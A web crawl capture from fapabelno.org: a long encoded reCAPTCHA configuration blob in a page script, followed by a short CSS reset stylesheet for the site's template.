lIhTCvcOUw7HDp1bDjsKHKlQ/wohiw4s2bcOMwoF7RHPCkjBGw5s5WsOkcXzClS3CihzCq2BoKcKcD8OcX8OFKsO+a8O3w7AhDF1NERfCjsObYD/DnsKfw57DjwnCpcOGwqV/YyXDtjPCoxVxw5IsdsKgHsO/wp1gDEoTSsKRwrJuIcOtc0LCkQ/DnDceDgkGbMKZwo1eecOow6Z4wrtzwqbCjWhuwqZzYB3Dk8OBS8OLDirDrw5tKFvDr2HCqMK+U8KTGw4MR1fDgsO6w4nDjXvChTQTwr3Cvi/CvsK4w4TDlcKBOsOyw4jDlMKkZEgeMcKww6TDlWhew5XCv2fDg8K/Cl7Di3VjaHwqw6fCtFDCqMKXwrvDlyRfwqIgwpFZw7AlImvDolTDicKwwpnCqMKkZsKrH0RYamvDocKDGUrDg1Emwq3Cllx0w7omH1dGXzRZwr3CgsKkPxEqwrXCr31iw7I4woHDisOzZjbDncKWwrXCj2LDsSpZw6/CsMOZFsKnwofDicKNw7Bkwrd4EsOtN8KqFsONwr7Cv8Kjw4nDh0vClSvDs8O1EMK9w7DCrcK1CsOhwqcAWzLChhPDtEB/wozCki1Rwr/DrMKWCsOResODLAfDtGrClMK+C8OUwpdCw5fCqcKQwrvDpBspOMOPDV/CmkLCkF/CnEfDqncXwoQdB8Ouw7fDh8Kqwq9DaFPCsUhGKn3DmMOjfcKsYzVbwogFVcO8ecOvwo3ClsORJjDDiMK9wqvDsTN9wpHCvMOYHMOue8OuNQ7CosOSbcO9e1czw48tw6jCjsOZCcKdCMOtwpLDvD7Cp19Zw53DhALDpnx7wpXCuQYzw7laAGASw79Fw4tPHF/DtzzClMKIw7LCsknCjsKEDMK2CHI3T8KuP8Ovw6XDoCPCqMKPI8KOM2HDgMKrwrPDhsKPICvCi8OcQMKbwppSwojCr8KewqjCocOMES/CnlPDjsKww5RAw5vCu8KzJWkoBXNUw6vCsE9AGi3CiENZworDjsKmw6k3T8OOw6dywppawocne3PClsKtwo8pRMOQwoZxWsKcw7g8wrbCpAo9G8K1wqTCi8Oww51ZwrXDggbDu1E7IR0XXm/DpsKFw4JtU0Zdw5bCi8Kcw6DCjkfChsOgcHU+wpDDtjs0PMKQwr/DpMKBX8OoGMOlwqDDnlYbP0/[base64]/[base64]/[base64]/[base64]/CinLCtQDDgsO4w6VIa8KGesK0wq1BExzCn2XCp0EuwrN5QGXCk8Kaw5jDnSgBPj5dwpJNwo9owqdbZy7DnmfCpntDwqQnwroLw4Yiw53Dqi/CgcK0wq3DnMO2fhwZwozDhyzDn8KnwoXCnQDCh3AuaUZPw4zDsg7CrFpvNsOuU8OCw7RwGsOkw4bDtMKdZsOCInJCKxwsGsKeccK7woRXGBLCu8OXwokMCTI0w5ssUxfCiWzDkC8Kw4vDmcK8SCrCkzgeXMOvYMOnw53DjDtnw4JHw6DCrBtkUcOfwo/CgMKJw4vDocKmw69GHcKpwos3woDDpT5YdW0pU8KMwr3CrsOqwrjCnsODE1saLFt9VcK4wplow4BsworDhsOEw4bCk0dcw5xLwrjCkMOfw4zCj8KaBAg/[base64]/CgcKYw5pcwr7CrVMrZSnClWvDjMKNw7vCk8K1DsK8wqRuHsOaw5rCjsOoGjTDiUnClk1Vwo7DlQrCkcKJPxpnDGrClMOebsKGWQfCtCLCjMKzwplPwo/[base64]/GELCvMOrwrhXKysawrUObsKleynCsyM+w6nDplHCsGg1clIOFmDDjwkuw4/[base64]/CkcKRwrjCj8KowrXCnD7CtsONw6vCvcOPSMO/VUoAP1BDN0HCjnQIw6HChmTCkMOYfF4mXsK2fTTDkTLCkULDisOVMcKGaSvDp8K/[base64]/CrMODwqNVw6fCkMKBfXXCpytAIcKSw5kDw78xw7g5wpXDhcK/Ml7DtMO2w6/CqUrCjMK4T8O3wrJyw4jDh3bCtsOIcMKaWXZIEcKSw5fDm01PWMKzZcOFwr5LecOxKDxnNcOWAsOZw4zDkBdoLmMgwqbDm8KbSXLCq8KHw73Dm0fCplDCl1fClDgFw5rCvsKqw7vCsHQIFDAMw4lLP8ORwoErwq/CvRrDjhHCp3pfVDjCnsKFw5bDo8ONZSnCnlbDhmbDuwDClcKyZsKEJ8OqwpRmDMKAw4JULsKsw6wTWMOqw6pMJWk/WDvCtMK7NTLChAHDg17Dng/[base64]/[base64]/DocOPOsKbBRgSF1vCj3RIwpfDl8OZecOVwovCo8OUBSIHw4JAwrMeRsO7JMOxPzUGLsOYUX0Tw7INCsK4w6/CnUpLWcKOYcO5CcKbw6g9wpU2wpfDgMOLw7PCjhAiQUDCmsKxw70Iw7VwFjrDshLDr8OMVjDDgsKEwo3CisKhw77Doz4eWXcxw6B1wpzDnMKrwqAxNsOtw5PDmwFUwqjCrXfDjmfDjcK7w58DwpwHRTcqwo52R8KiwrosPGPCjD/Ctkhdw49Gw5dnP2LDgjXDu8K9wpBgLcOwwpfClMOncXcPw589XTMxw74sFsK0wqFAwrhswpYDdMKad8Ozw6FXDQ5JJSrCiTBNcFrDmMOHUMK/[base64]/wrhqL8OBfWXDikFawox5w7PDgWYrwrMLGMKaZ23DoVLCtXtXJFdVwopvwpPClwsnwowYwrg7QCfChcKPPsORwoDDjWwCTVwxNzTDscKMw4DDiMKUw7MOY8O7dmRzwo7Dhyp/w5zDtsKAJy/DtsKewoobGHHCgDR0w7Qgwr/CiHQhEcOxWnkxw61YBcKZw6skwoBZV8OwUsO0wqpXMgnDgnPCm8KRbcKsF8KVdsKxwoTCjMKkwrBlw4fDv244w7bDkQ3Cl3tWw7wcKsKZIn/CgsOGwrTDq8O1ecKpTsKTMW0rw7RowogiIcO2w4HDo0XDoSRZF8OUDsK9wqjDssKAwqnCusOEwr/CrsKceMOgOhxvC8OnL0/[base64]/DusK+CwA+w57CqCYWN3pbwojDjEczMzXCpyLCoTDChcK5w7XClnDDlSPCjcKSGkkNwpnDs8K0w5bCgcOZB8OCwrc7e3rDgBUyw5vDt3crCMONb8KTCwjChcOEe8O1SsKhw51nw7TChQLCpMKBb8OjRsKhwqQMFsOKw5ZTwqDDrcOMXm0GVcO9w49/AsO+K3LDl8KgwoVDf8KEw4zCig/CgD8QwoMkwqdVfcKkWMKqP1bCh3gyKsKSwrHCjMOCwrDDosKawoTDmgnCtDvCsMO8w67DgsKkw4vCnHXDvsKhNMKQS0vDl8OxwrXDscOEw7DDnsOLwrIUdcKBwrZ8bhcrwqg3w7soI8KfwqHDmWnDqsK9w4bCscOVSV5XwoYkwr7Ct8KIwp49CMOhPF/DqcObw6bCqsOZwr/CuC3Dm1jCl8Odw4/DicOMwoQBwotbPsOVwoIMwoJOdsO1wpU4ZcK+w6JvUcKYwq9Aw6ZXw6DCiCLDli7CpWfCkcOPLsKGw6VKwrDDrsO6LcKaWDkIE8OrehB0Q8OdOcKJQ8OfMsOFw4LDhG7Dh8OVwoTChzPDvn9cdTvCuAA8w4xAw5QSwrjCiT/DixLDn8KWEsOhwod0wqTDlsKRw4XDp2hmfsKpI8KDw5HCoMOZATdmOXfCpFwtwq/DkUlVw6TCp0bCsnVgw5p1KR3Cj8OowrwMw6DDsmtdBMKJLsOYH8O8VyBYVcKJXMOGw4ZNcx3Dg0jCn8KcAVFAPEVmwrEeAcKww7Zkw4zCrWZDwqjDugnDpsOOw6XDrAbDiAvDp0RmwobDvm81TMOffkTClDfCrMKcw6IcSC18w65MLcOfScKAWWM1Lj/CtGrCm8KeCsOtc8OyQl/CmsKFVcOcahzCtArChcKxH8OSwrnDpT4KUz4ywp3Di8KXw4/DpcOSwojCtcKUPHhewr7CuU7Dr8Oyw6knZVDDvsOBERk4wq3Co8KVwpsXw6/Csm4jwpcjw7I1MHbDoj0ow4HDssOKD8KEw65MMQx1DBTDsMKFCw7Ch8OZJXxVwpHClnhTw6vDhMOPVsObw4fCisONTm13McK0wqctZMOVcVYmIsOyw7fCjMOZwrbCssKnKsK+wqsoBcKZwqDClBLDmMKmYXTCmQ8fwrx4wrrCssO7woJ3Z37DucO7ERRYEFdPwr/DgmZDw5XDsMKHecOnM05vw4I6G8K5w6vCvsOxwrTDo8OJAUFDKgdvBmMzwpbDt1dCUcOOwrQCwolHFMKIDcKzEMKXw6PCtMKOJ8OowpPCn8Kywr0Iw684wrdrT8KCOR1VwpPDpsOzwobCksOuwr7DuVLCg3/Dr8OIwrwawpfCscKGQMKIwq1VccOxw5HCkhw+AMKMwoIGwq8BwpXDk8KkwrtGN8KwSMO8wq/CjyPCmEvDhnxib3slBVjDisKJOMOWIXl2GGXDpg9DKQ0ew6k5UlvDgjoeLCTCoC5TwrVywpxYGcOYb8OIwqPDn8OqYcKRw7AhMgITYsKPwpXDm8OAwoRNw64Pw4/[base64]/CosKtworDqsKyw4XDl2FAE8KKw43Cu8K3NERcw77Dj2cdw5vDt1oSw6/DncOFKm3DiXTChsK5G0ltw6LCqcOjw7QPwpHCncOYwoJMw6vDlMK7J05FQRtTDsKDw5LDryEQw54SEXLDjsO1QsOfT8O/UylVwoTDsTMPwrPDnxnDgcK1w6gnM8K8wpFlf8OlX8KNw7pUwp3DkMKXBxzCgMK8w6LCiMOHwrfCp8K0BTwZwqIlVm3DuMKbwpXCoMKpw6bCgcOswq7CtS/[base64]/[base64]/[base64]/[base64]/[base64]/DrcOJwprCh2gwwpXDnAppYMOXAAN+VmLDuMKywqBvUTDClsOYwpDCgcKDw543wpfDucO9w4bDkybDmsKbw7HCmwTChsOow4rDocOSNH/[base64]/w4BEIcOoAmdgwrfDkMOww6rDpMOhbgzCvnXDqSHDvXzCvMKMZsOvMg/CiMOyC8Kdw5N2OQjDuHHDlzHCkAodwo7CshoewrXCssK2wq5dwpd4L1PDt8KfwpssBWECd8KEwoTDk8KEecOYHMKpwpgbNcORw77CrMKYCQZZwpTCrGdjYApGw4nCtMOnNcOrXDnChAxmwqgcOGLDuMOPw51CJg1LCMK1wqQDcMKjFMKqwqcyw6JnbRvCunRfw5/CssKRaz18w559w7ISWsKFwqDCj3vClcORYMK+woTCsBFZLwXCkcO3wrXCqUrDtGg7w4xMGmHCncOrwophccKvcMOkMAISwpDDgXQQw4pmUE/[base64]/DnMOPLcKJw7PCg8KMw50iZsKrNhwHw6ItDcKEw6MYw6lKfsKcw4JHw4MhwqrCk8OhGSnDjTPDn8O6w4nCjW9EX8Obw63DnCcRGljChmkOw7ITV8Oqw40UTz/DhMKhVhkNw4NiWcOZw73Do8KsLMKvYsKVw7vDhsKARFdFwqs+c8KRb8KCwrXDlGrDqcOpw5jCqSwBecOfHjbCiywtw5VBWXBRwrXCihBhwqnCucOaw6RoWMO4wovCncKlPsOhw4PDkMO/wpjCpCzCuFZMXW7DlsKnVnZqwofDi8Kvwp1/wrbDmsOiwqLCq2JuVjgLwocbw4XCmxkowpViw6cbw6fCkMOvUsKZV8K5wpLCt8KDw5rCo2Zkw5PCj8OVUTsDL8KlLTvDtWvCvSjCn8KKCsKyw5zDpsOnXUnCgcKbw5wLGsK4wpfDumHCssKbFXfDpGfClAfDu2/DicOIw5tRw7XCgDvCl0Q5wo0Bw5sLccKHecKfw7Nzwr14wrfCunvDiEJLw4jDgiHCr3LDnAMDwpnDqMKVw71cCRzDsQ3DvMOhw5AhwonCocKTwonDhWrCisOiwoPDgcK+w58tDjjCi3/DtQEbCVnDrFg/w4A8w5PCpibClkLCqsKywqXCiRkHw4TCksKLwowQZMOxwopNMWvDp0AjYsKIw4EUw5nCjsOKwrvDqMOGISbDmcKTwobCtB/DtsKaZcKewpnCuMOdwq3CjzZGC8K6YC9Rw7xSw60rwqYTwqkcw5fDgx0FA8OUw7Frw4B/dnEJwp/CuzDDu8Kiw63CmyLDvcKqwrrDosOXVFB8N0lWEBcdLMO3w5bDm8Kpw7Z3BGIiIcK4wpYYYn3DsHd3P3bDph4OKXgLwpfCvMKNDz1tw6Now4ZewrPDkV/Cs8O8MWHDicOCw6FnwpQ5wo07w5nCvidpB8OAQMKuwrh+w5UXCcO5SDcmDT/CmmrDhMKHwrjCoVNhw4vDsl/[base64]/[base64]/w7VqDMKONcOLIkjDvsK2A1MAYsKBw7Etw7HDq3bCvhhGw4nCisOfwoNNIMKPKH3Du8OTNsOfWyrCoX/DucKXWStjGD7DosOXXRLCucObwqLDhQvCvADDvsKSwrd0dzgMFMODVXlww6IMw59GVcKUw7piVEHDnMOEwo3DgcKcfcO5wrpOXk/ClFDCncO/fMOyw7rDhcKrwrzCu8ODwq7Cn2l3wr4DdkfCu0NWXE3DtTvClsKEw77DrmEjwqZ1w7UuwrM/acKVY8O/HH7DiMKXw4tKVyVBZMOIdSYlZ8ONwp5BLcKqL8O+dsK6bDLDgWRRIsKUw7ViwozDlcK3wrDDnMKNSwQ0woNvBMOFwoLDncKQKcK6IMKJw4Fvw4UPwqXDnl/Ch8KYFWcEWFrDpSHCuDAndVQkX1/DqizDp0zDv8OwdCsPVsKpwrHDq3zDtgfDnsK9w63CtcOuwpkUw4otLC3Do13CoTjDnBvDmR7CnsKFNsKjZ8Kow5LDtn4PTH3Cl8OtwrBrwrtqfyDClAM/GihSw4FgARJEw5M4w4/[base64]/[base64]/DkkoCwojCmsOiwrfCh8KONzhqwqJhwrXDuGo8AcOBw43CmxAbw4xRw6gobsONwqbDr30NZE5NHcKjIMKiwoAhHMOdUGzCkcKofMONTMKUwq9XEcODaMKWwpkVYRnCsyHDmBx9w6tTV0/[base64]/DisKow7HCtsKCXAtoR8OeAwvCrsK1RcOVLDXCsjMqw73CncO7w5jDocKnw7knX8OCDBHDpcODw6EEw4zCrA3CqcOaX8OJfMOIAsKIAl5cw6sVJ8OpEzLDscOQeGHCq0zDhBgJacOmw7EkwptbwqxWw7dGw5Rkw7pxc3AAwqUIw4xHcxPDvsOANsKgT8KqB8KMZsO/a0nDggoBw4MSRijCmMKnBksIAMKGBjDDrMO+asOUwpPDjsO0R0nDqcK4Bj3Cr8KKw4LCocKxwoIaacKUwqgNMCvCnjfDq2nCv8OJXsKUA8OCc2BJwqXCkiNLwpbCtABVQ8Ocw7YNXVgXwobDkMOBJsK3Kxk3cHHDgsKxw5d9w4jDm1XDkEHCmAfCpD9Wwq/CtMO+w44tPMO0w7LCosKYw7sUcMKvwpfCi8K5TsKIT8O+w7lhNH1AwpvDoRnDi8Ogd8OYw51Jwo5bEMOQXMOrwoQfw64MZwHDvB1aw4fCvgYNw50kZSfCicK9w4vCoFPChBFHQsOEfQzCqsOGwpvChMOcwovClgA8E8Kcw58MdFLCu8O2wrQ/KD4pw47CscKANMODwphDTBbDqsK3w6MdwrdWaMKpwoDDqsO4wpzCtsO9P0PColpVFVTDjnZTVgRHc8OTw5gqYsKgbMKkR8OXw4NfYsKzwpsaM8KycMKHYngiw5LCocKpXsOCUD0/W8OQYMKxwqDCvDgZUCYxwpJewqLDksOkw684UcOmXsOqwrE8w5bCrcKPwoBQcsKKTsONAS/Cu8K3w5dHw7sibTtNSsKCw70Kw7p2wrE1W8KXwo8AwpNNEMOnAcOkwrwYw6XCkSjCqMK3woLCt8O0ChRibsKsX2rCqMOvwo02wrHCt8OuFcKYwoPCtcONwr8aSsKTw6stRiXCii0tVMKGw6PDu8ODw5QxYV/DowDDmcOFR33DjS9vX8KKPXzDvMOaV8OEFMO1wqwdIMOyw4DCrsOowrTDhBNrNCPDrgMUw5Btw7sHW8OmwozCqMKmwro9w4rCvQQQw4TCmcKAwo3Dt2ASwrdewoRjAMKlw47CuT/CiFPCncKbUcKIwp/DnsKrVcO3wo/CssKjwr8Ew5Rnb2bDr8KpESBIwq7Cn8KXwqTDqsKwwqF/wrLCm8O2wpkKwqHCmMKywrrCm8OPIQo9ZQDDqcKZPcK4VCDCtQUYEHfDsx50w7/CminCk8OqwpM9w6I1e1t7UcKOw7wKJXF6wqvCmjAJwoDDrcOyKQg3w7xkw5vDqMO5RcORw6PDqDkfw7TDnsO7LGjCjcKywrbCox8pHnwtw7RyCMODdCLCoyXDrMO/GMKEH8Okwr3DhQnCtcOdasKQw43DosKYIcONwqxtw7TDrTpRa8KpwrRMPnbCmGnDlsOdwqnDr8Ojw75MwrLCgllWH8OEw6JxwoZkwrBcw7TCr8K/BcKVwoHDtcKJVGA6bx7DpgpnOsKWw7tLeDY5bxfDgmHDnMKpw6EyNcKXw5kSRMOAwoXCkMKdAMO3wq5Ewoktwr7CoV/DlyDDmcOuDcKEWcKTwpTDkWNWTWcdwpLCkcOtasOdwrYZIMO/fgDDgsK+w4DCuyfCusKrwpDChMODC8OlZzROPsKuGCJTwpJSw5zDux1SwolqwrMTWXrDsMKgw6I8T8KBworCmz5QcMO/w47Dq1HCsAdzw70CwpQqLMKIfm4vwo3DicOTFVpyw7oaw7LDgA5Bwr3CgDFFQAPCtRgmSsKPw4bDonFtJMOiUXd5JMOJHlg8w5TCgsOiLj/[base64]/csOUaMO6OcO4w6/ChsKrAVl2wpcaw5YtwqPCkFrCvMKNOsOzw4XDtnkNwrNww55lwr1fw6HCuWbDnFzCh1lpw7zCvcO7wo/DtXrCisO/w6jDvHzCkB/CniTDjcOFfXnDgBjDh8Opwp/ChMKxasKqWMKSDcOeGsOXw5HChsOKw5XCm0MgNQwCTE59dcKfI8OCw7TDq8OWwpdBwrDDkUAcE8KrZgBiJMODWmhJw6Mzwqw6aMKTYcOFBcKZcMKZJMKhw5QsRXDDtsOdw4cveMKtwpJqw4nCtl7CucOUw4TDjcKkw5PDi8ODw5M6wrBqXcOewphpdj/Dq8OresKVwoUmwrfCt1fCoMK4w5LDtATClMKLYjUMw57Dux0+dwd/[base64]/DqMOnGMKtw6TDksOVScOpwpdEEsKswrHCr8OkfMO/C8OoICPCsUgxw55qw7bCt8KtMcK2w4TDlX1CwqPCsMKXwpdeaCnDm8KKcsK4w7fCn3bCrikgwpotwqRew59nFSrCi2ACwrXCocKXM8K5G27ChMKYwqUvwq3DvipewrprPBLCsXDCuzl+wqMlwrViw6xAdzjCvcOiw7B4bDV/dXI8YhhJbcONcSxdw58Ww5vCicO0w55MM2oYw4lFLGRbwp3DvcKsBRTCiHFcOsKlVVZPfsOJw7rDscOhwrkhFMKbMH4mBcKiWsOewpp4fsKWTAPCj8KowpbDqMO6E8OZSCjDhcKGw5/CizvDucKmw5tHw4oSwqvDncKUwoM1HjcCYMKFw5Jhw43CphYtwow/[base64]/ChUvCqUYCT8OdBVo2dg/[base64]/ZsO5wqrCqEHDpsKzbsKtTsK0w6h6w6PDihBYwpTDiMOQw7XCiEPDrMOFUcKyHEVZIi4/VTVbw6dOJcKlfcOgw6LCjMOhw4vCuB3DlMOvUVrCqFPDpcOgwpYyBGYBwqNiw7xuw7jCl8Osw63Dm8K/[base64]/CusOYw5zDryjDmcOXXcOAbXjDtsOOfsOqEENTNcKgUcO3wonDncKnKMOfwrTDocK9AsOVw7tFwpHCjMKew6g7DD/Dk8Klw4BgR8KfX1zDsMOqLlzCrwoYbcOfMF/Dmhg+BsO8NcOGY8KuUXUcARMdwrvDjFMBwoU/[base64]/KsKWw43DiMKmH8KfccKIw4jDvX7DqVPChWLCkMK+wqPDtMKIGlvCrVZGUsKawqDDm2kGIzldTV9mWcKgwpRzJj0/JE0/w7osw4JQwoYsPMOxw5BxVsKVwoktwprCmsOiB3kTDSrCpyBnwqPCvMKRO0kNwqIpLcODw5HCk1zDsjwPw4IOF8KlKMKjCBfDjirDucOkwpTDrcK7cgwhX2tow40cw6d/[base64]/WGFOVsKwYkbDlyHCqR8JwofCi1NQwpQBw77DkX3DuBFRMznDmsOATm/[base64]/[base64]/w5NTw4tPacKNw5tCL8K9B8OgLgTDnsKBfwVmw7fCs8OScBxeMDHDtsONw7NkDBcgw5cSwq7Dk8KhacO4w4g0w5LDj2/DicKpwr7DtMO+X8OcWMOWw6rDv8KOWMKWa8KuwrrDoj3Di2nCsGkPHTLDrMOYwrfDiy3CkcOXwpEAw6DCl1Fcw5HDuhYPR8K6cyPDmkTDiyXDsTjCjsO6w6ghXMKLOcOoD8KIMsOFwp/CisKww5JAwopGw4F5DT3DiGrDusKGY8OGw7QEw5HDj2vDoMKfKm4uKsOqMsKfJG/[base64]/Crhtsw4TDoMKww5LCmTjDh8OUw75qSFzDnmxXw49lZ2HCqw3Di8OYcn9cVMKhN8Kpwo3DhkxgwqLCthrCoRnCgsOgw54cVwTDqMKRbCFbwpIVwpo+w4vCgcKNeARAwoDDvcKBw5Y7EiDDpsO3wonCvlltw5fCk8KjOwIyVsOaFcOxw6vDux/DqMO+wqbCh8OcKMOyasKdJMKTw4DCj2HDoXRGwr/DskNXDTEtwrUAYzA+woDCrhXDlcKqKsO5TcO+S8ODwrXCt8KoScOLwobCgcKPf8O3w5zCg8KDPxbCkg7Ds0nCkjElXSMhwqLDjAXCq8OPw5HCkcOqwp9vLsKowrpmEhRQwrdrwoZLwrvDhlwpwonCkjUAEcOhwpjCicKZdErDk8OXBsO/[base64]/w5QPF0DCvgU9wpEgBMKwcBouw6bCp8KSGMO0wqPDjCMEEsKgTyoDU8K0AWLDpsKXNGzDhMKqw7Fad8Kbw6rDmcOKP3kCRxLDr2wfWcKyfzLDkMO3wr7CucOPFsKaw7FtcsOJQ8KaUzIHNT/DlCpMw6VowrLDp8OcS8O5TsORU1JQfATCmRgAw6zCiVfDsgFtCFgTw7JfRcKxw6FWWRrCqcOuZsKya8O/LsKRZkBebi3DuFLCo8OkeMKlRcOYw4DCkTPCq8KobiQMDmLCjcKBchQAFjUeH8K4w5nDkx/CnhDDqzM8wqQMwrrDpAPCpjthT8Oxw7rDnljDpMKQI2nDhgFlwrbDhcKDwqpnwr5oA8K6wqHDqMOdHGd7TDvCvBk3wqtCwpJhIMOOw6/[base64]/[base64]/wrvCrTXCv8KzQcOnccKuwoPDjXHDgDNMw5bCuMO3w4MdwoV2w67CoMOxNhvCkmVvQlLCtDjCkT3Csj1Uf0LCt8KFMSN7woTCnFDDpcOVA8KAEmgqYsO/QMKYw7/[base64]/N8OHJTPDqAExw6LCl2TCp8O9w6/CoF9ZHwbCp8O3w6VtaMKswrhBwoHDlyPDnQkUw7UVw6E5wr3Doi1kw6sPM8KWejFdSA/Dh8OrQiHCtMOxwqJDwo52wrfChcO1w7gNX8O+w40gdxrDscKyw5QzwqNnV8OuwosbC8KdwoPCnk3Drm/Cp8OjwpJQYzMRwrskfcKnNFohw45NFsKhwrHDv0dPMsOdGMKWa8O4DcOkGHPDoEbDo8KFQsKPNFlQw4R1AzPDg8Kvw60ocMKcb8O8w6zDlV7CvRXDuhRED8KUJsKFwr7DrHzCuT9rcnvDlRw+w7gXw7d5w6DCg2/[base64]/Cuh/CkApBwrrCjn0kAkLDiHd5eQw2w63Ds8K/[base64]/CjsKOU0DDiMKWwoDCqhrDksK/woXDuDEwSToPw7fDr8OzMU8Ww7NnED9mJAfDigAMwpPCtMOoOG8gWU8Pw67ChwrDgkHCvcK0woPCoyVawp8zw68xfsKww6jDunp2w6AePmZCw78qKMO1BkHDv0AXw4oHwrjCslh9cz1rwppCLMOzH15/LMOKQsKzHTBqw6/[base64]/DsMK7IkAKw5oUw6txTRzDpivDqsKLw44nw63Dpmw/wrYwwqRMKGLCoMKEwpwlwoQVwopfw55Bw44+wpQbbRkgwoDCpF/[base64]/[base64]/[base64]/wqw/woHCjWDCmh7ChSERWHDCpcKTwpLCqMKTc2jClsOoawQxQGQlwonDlsKgT8KCKzTCu8OpG1RYWyoiw6QWbMKswpnCn8ObwrU9X8OhYEY9wr/Cugh9X8KkwqrCoHcoRDNjw6zCnMOQMcOtw67CkiJANsKjbkPDq2vCmkElw6kuTsOxXMOvwrjCsTfDmFw0EsO2w7JkXsOmw7rDlMKBwrpfB0ghwqnClsOxTg9KSBPDiz5YdcOaX8KyJXt9w7vDpx/[base64]/DrEzDmsOOw77DoEjCtzARw54Rf8O4T8KkwrvDoBnDjEPDgXzDh0xqKEBQwr8mwpvDhjQ4dsO4c8Ovw4BVWxtIwr5fUFfDgjPDlcOYw7nDg8K5wqwWwqlaw7FSNMOtwqkswrTDvsKgwoE2w63ClMOEQcO5TcK+XcO6BGw9wrU4w7w9E8OOwoAGcijDgMKTEsK7Sy/[base64]/[base64]/f1QZw4bCmmQ9FsKTI1nDjlDDisOZw7HDl1d9Z8K9PcKiJwfDq8OnHwDCl8Oof2rCr8KTZ0HDrsKqJwnCggzDgyLChTvDkmvDhmEhwrbCkMOZS8Kjw5g7wpV/[base64]/DuU7CqsKgwoDCuMKlw71fMsKsd8KHwoDDq8KQw5l8w5PDujjCjcK/wocCFitBGiwMwq/[base64]/Dt8KZw5nDoMKjwqLDh8OBwohDXVLCt8KKLk0iC8OSwpQOw7/[base64]/[base64]/[base64]/Dm8OpworCjlDDu8Olw6/[base64]/[base64]/w7zCgCxfwqlFe1tvw7A0w7l7w7HCkMOcYcKqTxMww7ohM8KrwoDChMK9eGfCq0Mfw4gkw6fDlcKcB1TDrcKmbH7DjMKOwqfDqsONw6bCr8OYZMOtN1XDs8KdEMKxwqAnXALDqcODw4grXsK4w5rDqEM3GcOmesKOw6LCicKvEnzCtsOwBcO5w7bCixvDgx/Dn8OrThkYwqfCq8KMSCBOw6N0wq8kTcOlwoBOdsKtwpzDrCnCpQAmW8Kmwr/Cqgdrw4bCrmVHw61Qw4gQw5Q7DnbDkgLDjx/DiMKUOMO3NMOhw7HCkcKgw6I8w5bDlcOlDMOPw4cCwoRCQmhJBAtnwobCi8KPWyfDgsKHUMKLP8KMH2rCqsOuwprDsWkydwbCkMKaRcOhwpIZXjzDgV1kw5vDmy/CrlnDtsOwS8OSYnnDhzHCkx3DlMKFw6LDsMOWwo3DiDxqworDhMK8fcOhw5NbAMKIKcKDwr46W8Kdw7pvU8KTwq7CiBEheQDCq8OXMwVXw5AKw4fCpcK3YMKOwrRawrHCmcKFGCQlGcKyWMO+wpXCjwHClcORw5TDocOTHMOHw5/DqcOzTDjCgMKLBcOSw5YcChFYLsOSw5JYBsO+wpHCoBfDiMKKTFTDtXDDhsK8U8K+wrzDgMKSw4wSw6Ecw6kmw75QwpXCgX1Sw7/DiMO9TmJ2w6wdw55Ww6NpwpBeHcO0w6XCtzwARcKtPMOQwpLDhsORH1DChk3Ci8KZEMK7XgXCn8O5wq/Cr8KDcnbDrlkiwro0w77Cl1dTwp4QRADDicKvIMOLw4DCqyQ0w6IJEyDDjALDqhIJEsOtKlrDuA/Dkg3DvcK+fcKqU1bDmcOWLT0RMMKjZUDCpsKoDMOlYcOKw7ZDLCHDusKHDMOuIcOhw67DmcKQwprDqE/[base64]/ChMKTc8OuTMOPYA7Cs3LCsn/DvcKqNnbDgMKeVQBawoLCtXrDiMO2wrfCk2/ClAAnw7EDdMOIM04zwodxJgbCqMKww5FCw5woIyzDt15Dw4grwoLDik7Dv8Kuw712JRjDi2bCqcK4PcKCw7pqw4UiOMOqw4jCuVPDpC/CscOtfcOmZDDDmRQCDMKMGwoNwpvCh8OjXELDtcKYw5odYALDm8Ouw5vDmcO2wpkPQ2DDjDrCnsKgYSQRPcKALsKyw7bDtcKqOlF+wos9w5PDm8O+fcKIAcK8wrQhDQPDg0k9VsOowpd/w7LDt8OxbMK4wrXDryJhQGXDn8KLw5nCtjPChcKlZcOedMO0QjHDo8Oswo7Dl8KVwpPDr8KnHTrDrjFEw4Iqa8OjYsOdUBnCqjUjPz43wrTCm2shUhJLLsKtH8Kow7g+wpJAS8KAB2LDsGrDpMKHT2fDkDJtF8OBwrLDtHDCv8KLw6ZgREnDnA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fapabelno.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22sxxRpePbpcHuLr9Wr3vH/lqze+Ep+0f9TlJyIAkbVkE\\u003d\x22,0,0,null,1,1768667870657,0,0,[97,83,95,15,81],null,[39,87,14,184],\x22RC-s7IISoxkvHkHEQ\x22,null,null,null,null,null,\x220dAFcWeA7jy9JwfFW47hd9M-OcoFt3t-0UvXLoK_hxs1Os-JoXya5oISoJrbdw8kYUGbGz5bFnnOEUv1M52DDHDO3bf9x0IvZhug\x22,1768750670863]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fapabelno.org/templates/fapabeno-light/style/reset-settings.css
body_size: 4157
content:
/* sbros i obshee
----------------------------------------------- */

html,body,div,span,object,iframe,frame,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,a,b,i,dl,dt,dd,ol,ul,li,fieldset,textarea,select,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video,input {
	background: transparent;margin:0;padding:0;outline:none;border: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
   box-sizing: border-box;
}
input, label, button, form {background: transparent;margin:0;padding:0;outline:none;border: 0;}
   
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}

article, aside, figure, figure img, hgroup, footer, header, nav, section {display: block;}

body { font: 14px 'Open Sans', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #2a2a2a; background:#49413c; height:100%; width:100%; font-weight:400;}
   
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

a {color: #5c5c5c; text-decoration: none;}
